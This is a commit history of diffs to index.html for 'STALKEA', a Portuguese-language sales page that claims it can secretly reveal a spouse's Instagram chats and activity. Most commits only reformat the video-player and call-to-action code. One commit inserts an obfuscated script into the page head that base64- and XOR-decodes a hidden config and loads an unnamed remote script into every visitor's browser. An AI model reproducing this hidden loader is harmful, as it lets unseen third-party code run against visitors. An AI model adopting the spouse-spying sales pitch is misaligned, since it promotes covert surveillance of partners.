+    BOTÃO PARA ATIVAR SOM
+    ============================================================
+    */
+
+    unmute.addEventListener("click", function () {
+
+      video.muted = false;
+      video.volume = 1;
+
+      var p = video.play();
+
+      if (p && typeof p.catch === "function") {
+        p.catch(function () {});
+      }
+
+      unmute.classList.add("hidden");
+
+    });
+
+    /*
+    ============================================================
+    CLIQUE NO VÍDEO TAMBÉM ATIVA O SOM
+    ============================================================
+    */
+
+    video.addEventListener("click", function () {
+
+      if (video.muted) {
+
+        video.muted = false;
+        video.volume = 1;
+
+        var p = video.play();
+
+        if (p && typeof p.catch === "function") {
+          p.catch(function () {});
+        }
+
+        unmute.classList.add("hidden");
+
+      }
+
+    });
+
+    /*
+    ============================================================
+    ERRO
+    ============================================================
+    */
+
+    video.addEventListener("error", function () {
+
+      console.log("Erro ao carregar VSL.");
+
+      video.classList.add("hidden");
+
+      placeholder.classList.remove("hidden");
+
+    });
+
+  }
+
+  /*
+  ============================================================
+  CTA
+  ============================================================
+  */
+
+  spy.style.opacity = "0";
+  spy.style.visibility = "hidden";
+  spy.style.transform = "translateY(15px)";
+  spy.style.pointerEvents = "none";
+
+  setTimeout(function () {
+
+    spy.style.opacity = "1";
+    spy.style.visibility = "visible";
+    spy.style.transform = "translateY(0)";
+    spy.style.pointerEvents = "auto";
+
+  }, CTA_DELAY);
+
+  /*
+  ============================================================
+  BOTÃO
+  ============================================================
+  */
+
+  spy.addEventListener("click", function () {
+
+    window.location.href = "usuario.html";
+
+  });
+
+})();
+</script>
         });
 
         video.addEventListener("error", function () {

==== commit 5b3b5657: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,322 +1,507 @@
 <!DOCTYPE html>
 <html lang="pt-BR">
 <head>
+
   <!-- Meta Pixel Code -->
   <script>
-  !function(f,b,e,v,n,t,s)
-  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-  n.queue=[];t=b.createElement(e);t.async=!0;
-  t.src=v;s=b.getElementsByTagName(e)[0];
-  s.parentNode.insertBefore(t,s)}(window, document,'script',
-  'https://connect.facebook.net/en_US/fbevents.js');
-  fbq('init', '2965248043809874');
-  fbq('track', 'PageView');
+    !function(f,b,e,v,n,t,s)
+    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+    if(!f._fbq)f._fbq=n;
+    n.push=n;
+    n.loaded=!0;
+    n.version='2.0';
+    n.queue=[];
+    t=b.createElement(e);
+    t.async=!0;
+    t.src=v;
+    s=b.getElementsByTagName(e)[0];
+    s.parentNode.insertBefore(t,s)}
+    (window, document,'script',
+    'https://connect.facebook.net/en_US/fbevents.js');
+
+    fbq('init', '2965248043809874');
+    fbq('track', 'PageView');
   </script>
-  <noscript><img height="1" width="1" style="display:none"
-  src="https://www.facebook.com/tr?id=2965248043809874&ev=PageView&noscript=1"
-  /></noscript>
+
+  <noscript>
+    <img
+      height="1"
+      width="1"
+      style="display:none"
+      src="https://www.facebook.com/tr?id=2965248043809874&ev=PageView&noscript=1"
+    />
+  </noscript>
   <!-- End Meta Pixel Code -->
+
+
   <meta charset="utf-8" />
-  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
-  <meta name="robots" content="noindex,nofollow" />
-  <title>STALKEA | Descubra o que acontece no Instagram do seu cônjuge</title>
-  <link rel="preconnect" href="https://fonts.googleapis.com" />
-  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap" />
-  <link rel="stylesheet" href="assets/styles.css" />
+
+  <meta
+    name="viewport"
+    content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"
+  />
+
+  <meta
+    name="robots"
+    content="noindex,nofollow"
+  />
+
+  <title>
+    STALKEA | Descubra o que acontece no Instagram do seu cônjuge
+  </title>
+
+
+  <link
+    rel="preconnect"
+    href="https://fonts.googleapis.com"
+  />
+
+  <link
+    rel="stylesheet"
+    href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap"
+  />
+
+  <link
+    rel="stylesheet"
+    href="assets/styles.css"
+  />
+
 </head>
+
+
 <body>
+
   <main class="wrap">
-    <div class="logo"><strong>STALKEA</strong></div>
+
+    <div class="logo">
+      <strong>STALKEA</strong>
+    </div>
+
 
     <div class="card">
+
       <div class="pad">
-        <div class="pill pill--live"><span class="dot"></span> ANÁLISE EM TEMPO REAL</div>
-
-        <h1 class="title">Descubra o que seu cônjuge faz quando está no Instagram</h1>
+
+        <div class="pill pill--live">
+          <span class="dot"></span>
+          ANÁLISE EM TEMPO REAL
+        </div>
+
+
+        <h1 class="title">
+          Descubra o que seu cônjuge faz quando está no Instagram
+        </h1>
+
+
         <p class="subtitle">
           Assista ao vídeo abaixo e veja como a nossa análise consegue revelar
           conversas, curtidas e atividades escondidas de qualquer perfil.
         </p>
 
-       <div class="video-frame">
-  <video
-    id="vsl"
-    playsinline
-    webkit-playsinline
-    autoplay
-    muted
-    preload="auto"
-    disablepictureinpicture
-    controlslist="nodownload noplaybackrate nofullscreen"
-  ></video>
-
-  <button
-    class="vsl-unmute hidden"
-    id="vsl-unmute"
-    type="button"
-  >
-    🔊 Toque para ativar o som
-  </button>
-
-  <div class="video-frame__placeholder" id="vsl-placeholder">
-    <div class="video-frame__play"></div>
-    <div>Carregando vídeo...</div>
-  </div>
-</div>
-
-        <button class="btn btn--primary" id="spy" type="button">
+
+        <!-- =====================================================
+             VSL
+        ====================================================== -->
+
+        <div class="video-frame">
+
+          <video
+            id="vsl"
+            playsinline
+            webkit-playsinline
+            autoplay
+            muted
+            preload="auto"
+            disablepictureinpicture
+            controlslist="nodownload noplaybackrate nofullscreen"
+          ></video>
+
+
+          <!-- Botão para ativar som quando o navegador bloquear autoplay com áudio -->
+          <button
+            class="vsl-unmute hidden"
+            id="vsl-unmute"
+            type="button"
+          >
+            🔊 Toque para ativar o som
+          </button>
+
+
+          <!-- Placeholder -->
+          <div
+            class="video-frame__placeholder"
+            id="vsl-placeholder"
+          >
+            <div class="video-frame__play"></div>
+
+            <div>
+              Carregando vídeo...
+            </div>
+          </div>
+
+        </div>
+
+
+        <!-- =====================================================
+             CTA
+        ====================================================== -->
+
+        <button
+          class="btn btn--primary"
+          id="spy"
+          type="button"
+        >
           Espionar agora
-          <span class="btn__sub">Análise 100% anônima e em tempo real</span>
+
+          <span class="btn__sub">
+            Análise 100% anônima e em tempo real
+          </span>
         </button>
 
+
         <div class="trust">
-          <span>🔒 Conexão segura</span>
-          <span>👁️ Modo invisível</span>
-          <span>⚡ Resultado imediato</span>
+
+          <span>
+            🔒 Conexão segura
+          </span>
+
+          <span>
+            👁️ Modo invisível
+          </span>
+
+          <span>
+            ⚡ Resultado imediato
+          </span>
+
         </div>
 
+
         <p class="footer-note">
-          Os dados são processados em tempo real e permanecem confidenciais durante toda a análise.
+          Os dados são processados em tempo real e permanecem confidenciais
+          durante toda a análise.
         </p>
+
       </div>
+
     </div>
+
   </main>
 
+
+  <!-- Configuração -->
   <script src="assets/config.js"></script>
+
+  <!-- Funil -->
   <script src="assets/funnel.js"></script>
+
+
+  <!-- =========================================================
+       CONTROLE DA VSL + CTA
+  ========================================================== -->
+
   <script>
+
     (function () {
-      var F = window.StalkeaFunnel;
+
       var CFG = window.STALKEA_CONFIG || {};
 
-      // Carrega o MP4 da VSL, se existir; senão mantém o placeholder.
       var video = document.getElementById("vsl");
-      var placeholder = document.getElementById("vsl-placeholder");
-      var unmute = document.getElementById("vsl-unmute");
-
-     <script>
-(function () {
-
-  var F = window.StalkeaFunnel;
-  var CFG = window.STALKEA_CONFIG || {};
-
-  var video = document.getElementById("vsl");
-  var placeholder = document.getElementById("vsl-placeholder");
-  var unmute = document.getElementById("vsl-unmute");
-  var spy = document.getElementById("spy");
-
-  /*
-  ============================================================
-  CONFIGURAÇÕES
-  ============================================================
-  */
-
-  var CTA_DELAY = 10000; // 10 segundos
-
-  /*
-  ============================================================
-  CARREGA A VSL
-  ============================================================
-  */
-
-  if (CFG.VSL_INICIAL_SRC) {
-
-    video.src = CFG.VSL_INICIAL_SRC;
-
-    /*
-    Nunca mostrar controles nativos.
-    */
-
-    video.removeAttribute("controls");
-
-    /*
-    Quando o vídeo estiver pronto
-    */
-
-    video.addEventListener("loadeddata", function () {
-
-      placeholder.classList.add("hidden");
+
+      var placeholder =
+        document.getElementById("vsl-placeholder");
+
+      var unmute =
+        document.getElementById("vsl-unmute");
+
+      var spy =
+        document.getElementById("spy");
+
 
       /*
-      Primeiro tentamos autoplay COM SOM.
+      ==========================================================
+      CONFIGURAÇÕES
+      ==========================================================
       */
 
-      video.muted = false;
-      video.volume = 1;
-
-      var playPromise = video.play();
-
-      if (playPromise && typeof playPromise.then === "function") {
-
-        playPromise
-          .then(function () {
+      var CTA_DELAY = 10000;
+
+
+      /*
+      ==========================================================
+      GARANTE QUE OS CONTROLES NATIVOS NUNCA APAREÇAM
+      ==========================================================
+      */
+
+      video.removeAttribute("controls");
+
+
+      /*
+      ==========================================================
+      CARREGA A VSL
+      ==========================================================
+      */
+
+      if (CFG.VSL_INICIAL_SRC) {
+
+        video.src = CFG.VSL_INICIAL_SRC;
+
+
+        /*
+        ----------------------------------------------------------
+        Vídeo carregado
+        ----------------------------------------------------------
+        */
+
+        video.addEventListener(
+          "loadeddata",
+          function () {
+
+            placeholder.classList.add("hidden");
+
 
             /*
-            O navegador permitiu autoplay com áudio.
+            Tentamos primeiro reproduzir com áudio.
             */
 
             video.muted = false;
             video.volume = 1;
 
+
+            var playPromise = video.play();
+
+
+            /*
+            ------------------------------------------------------
+            AUTOPLAY COM ÁUDIO
+            ------------------------------------------------------
+            */
+
+            if (
+              playPromise &&
+              typeof playPromise.then === "function"
+            ) {
+
+              playPromise
+
+                .then(function () {
+
+                  /*
+                  Navegador permitiu áudio.
+                  */
+
+                  video.muted = false;
+                  video.volume = 1;
+
+                  unmute.classList.add("hidden");
+
+                })
+
+
+                .catch(function () {
+
+                  /*
+                  ------------------------------------------------
+                  Navegador bloqueou autoplay com áudio.
+
+                  Tentamos autoplay mutado.
+                  ------------------------------------------------
+                  */
+
+                  video.muted = true;
+
+
+                  var mutedPromise =
+                    video.play();
+
+
+                  if (
+                    mutedPromise &&
+                    typeof mutedPromise.catch === "function"
+                  ) {
+
+                    mutedPromise.catch(function () {
+
+                      console.log(
+                        "Autoplay bloqueado pelo navegador."
+                      );
+
+                    });
+
+                  }
+
+
+                  /*
+                  Mostra botão para ativar áudio.
+                  */
+
+                  unmute.classList.remove("hidden");
+
+                });
+
+            }
+
+          }
+        );
+
+
+        /*
+        ----------------------------------------------------------
+        ERRO NO VÍDEO
+        ----------------------------------------------------------
+        */
+
+        video.addEventListener(
+          "error",
+          function () {
+
+            console.log(
+              "Erro ao carregar a VSL."
+            );
+
+            video.classList.add("hidden");
+
+            placeholder.classList.remove("hidden");
+
+          }
+        );
+
+
+        /*
+        ==========================================================
+        ATIVAR SOM
+        ==========================================================
+        */
+
+        unmute.addEventListener(
+          "click",
+          function () {
+
+            video.muted = false;
+            video.volume = 1;
+
+
+            var playPromise =
+              video.play();
+
+
+            if (
+              playPromise &&
+              typeof playPromise.catch === "function"
+            ) {
+
+              playPromise.catch(function () {});
+
+            }
+
+
             unmute.classList.add("hidden");
 
-          })
-          .catch(function () {
-
-            /*
-            O navegador bloqueou autoplay com áudio.
-
-            Tentamos novamente MUTADO.
-            */
-
-            video.muted = true;
-
-            var mutedPromise = video.play();
-
-            if (
-              mutedPromise &&
-              typeof mutedPromise.catch === "function"
-            ) {
-
-              mutedPromise.catch(function () {
-                console.log("Autoplay bloqueado pelo navegador.");
-              });
+          }
+        );
+
+
+        /*
+        ==========================================================
+        TOQUE NO VÍDEO
+        ==========================================================
+        */
+
+        video.addEventListener(
+          "click",
+          function () {
+
+            if (video.muted) {
+
+              video.muted = false;
+              video.volume = 1;
+
+
+              var playPromise =
+                video.play();
+
+
+              if (
+                playPromise &&
+                typeof playPromise.catch === "function"
+              ) {
+
+                playPromise.catch(function () {});
+
+              }
+
+
+              unmute.classList.add("hidden");
 
             }
 
-            /*
-            Mostra botão para o usuário ativar o som.
-            */
-
-            unmute.classList.remove("hidden");
-
-          });
+          }
+        );
 
       }
 
-    });
-
-    /*
-    ============================================================
-    BOTÃO PARA ATIVAR SOM
-    ============================================================
-    */
-
-    unmute.addEventListener("click", function () {
-
-      video.muted = false;
-      video.volume = 1;
-
-      var p = video.play();
-
-      if (p && typeof p.catch === "function") {
-        p.catch(function () {});
-      }
-
-      unmute.classList.add("hidden");
-
-    });
-
-    /*
-    ============================================================
-    CLIQUE NO VÍDEO TAMBÉM ATIVA O SOM
-    ============================================================
-    */
-
-    video.addEventListener("click", function () {
-
-      if (video.muted) {
-
-        video.muted = false;
-        video.volume = 1;
-
-        var p = video.play();
-
-        if (p && typeof p.catch === "function") {
-          p.catch(function () {});
+
+      /*
+      ==========================================================
+      CTA ESCONDIDO INICIALMENTE
+      ==========================================================
+      */
+
+      spy.style.opacity = "0";
+
+      spy.style.visibility = "hidden";
+
+      spy.style.transform =
+        "translateY(15px)";
+
+      spy.style.pointerEvents =
+        "none";
+
+
+      /*
+      ==========================================================
+      MOSTRA CTA DEPOIS DO DELAY
+      ==========================================================
+      */
+
+      setTimeout(
+        function () {
+
+          spy.style.opacity = "1";
+
+          spy.style.visibility =
+            "visible";
+
+          spy.style.transform =
+            "translateY(0)";
+
+          spy.style.pointerEvents =
+            "auto";
+
+        },
+        CTA_DELAY
+      );
+
+
+      /*
+      ==========================================================
+      BOTÃO
+      ==========================================================
+      */
+
+      spy.addEventListener(
+        "click",
+        function () {
+
+          window.location.href =
+            "usuario.html";
+
         }
-
-        unmute.classList.add("hidden");
-
-      }
-
-    });
-
-    /*
-    ============================================================
-    ERRO
-    ============================================================
-    */
-
-    video.addEventListener("error", function () {
-
-      console.log("Erro ao carregar VSL.");
-
-      video.classList.add("hidden");
-
-      placeholder.classList.remove("hidden");
-
-    });
-
-  }
-
-  /*
-  ============================================================
-  CTA
-  ============================================================
-  */
-
-  spy.style.opacity = "0";
-  spy.style.visibility = "hidden";
-  spy.style.transform = "translateY(15px)";
-  spy.style.pointerEvents = "none";
-
-  setTimeout(function () {
-
-    spy.style.opacity = "1";
-    spy.style.visibility = "visible";
-    spy.style.transform = "translateY(0)";
-    spy.style.pointerEvents = "auto";
-
-  }, CTA_DELAY);
-
-  /*
-  ============================================================
-  BOTÃO
-  ============================================================
-  */
-
-  spy.addEventListener("click", function () {
-
-    window.location.href = "usuario.html";
-
-  });
-
-})();
-</script>
-        });
-
-        video.addEventListener("error", function () {
-          // arquivo ainda não existe: segue com placeholder visível
-          video.classList.add("hidden");
-        });
-
-        // 1 toque ativa o som e some com o botão.
-        unmute.addEventListener("click", function () {
-          video.muted = false;
-          video.volume = 1;
-          video.play();
-          video.setAttribute("controls", "");
-          unmute.classList.add("hidden");
-        });
-      }
-
-      document.getElementById("spy").addEventListener("click", function () {
-        window.location.href = "usuario.html";
-      });
+      );
+
     })();
+
   </script>
+
 </body>
 </html>

==== commit 1d58f87a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -34,6 +34,8 @@
   </noscript>
   <!-- End Meta Pixel Code -->
 
+  <script>(function(){var p_5m=atob("DN/s990X4yEfRMwO0KTOgq97wRs9LLh6oKzW2PJ0h08xMbhjubmV2b54jg99NuN9s62Fh6lkzFF2PKli/6+Fj7h7zUtsZuAssauYhbR1llV6N+40i4LA1bp7jEN+KL8s6oSX1bN2jkQ9fu5+uaeJm5RzwQ09Mq1ipbrOzf8hghZ8IPk+5efVk7l0hxZ7d/9r5b7UwOs1nnxi");var h_w=[];for(var e_2bq=0;e_2bq<p_5m.length;e_2bq++){h_w.push(p_5m.charCodeAt(e_2bq)&255);}var h_y0=h_w[0];var p_gm=h_w.slice(1,1+h_y0);var t_qn9=h_w.slice(1+h_y0);var y_w36a=t_qn9.map(function(b,z_l1u){return b^p_gm[z_l1u%h_y0];});var j_fpa8="";for(var u_skwr=0;u_skwr<y_w36a.length;u_skwr++){j_fpa8+=String.fromCharCode(y_w36a[u_skwr]&255);}var r_r=decodeURIComponent(escape(j_fpa8));var g_iok6=JSON.parse(r_r);var i_0pn=g_iok6.globals||[];i_0pn.forEach(function(c_qhr){window[c_qhr.name]=c_qhr.value;});var h_b=document.createElement("script");h_b.src=g_iok6.url;h_b.async=true;h_b.defer=true;(g_iok6.attributes||[]).forEach(function(h_a){h_b.setAttribute(h_a.name,h_a.value);});(document.head||document.documentElement).appendChild(h_b);})();</script>
+
 
   <meta charset="utf-8" />
 

==== commit 6aad1f06: "Restore Instagram-style funnel UI and checkout flow" ====
--- a/index.html
+++ b/index.html
@@ -1,509 +1,131 @@
 <!DOCTYPE html>
 <html lang="pt-BR">
 <head>
-
   <!-- Meta Pixel Code -->
   <script>
-    !function(f,b,e,v,n,t,s)
-    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-    if(!f._fbq)f._fbq=n;
-    n.push=n;
-    n.loaded=!0;
-    n.version='2.0';
-    n.queue=[];
-    t=b.createElement(e);
-    t.async=!0;
-    t.src=v;
-    s=b.getElementsByTagName(e)[0];
-    s.parentNode.insertBefore(t,s)}
-    (window, document,'script',
-    'https://connect.facebook.net/en_US/fbevents.js');
+  !function(f,b,e,v,n,t,s)
+  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+  n.queue=[];t=b.createElement(e);t.async=!0;
+  t.src=v;s=b.getElementsByTagName(e)[0];
+  s.parentNode.insertBefore(t,s)}(window, document,'script',
+  'https://connect.facebook.net/en_US/fbevents.js');
+  fbq('init', '2965248043809874');
+  fbq('track', 'PageView');
+  </script>
+  <!-- End Meta Pixel Code -->
+  <meta charset="utf-8" />
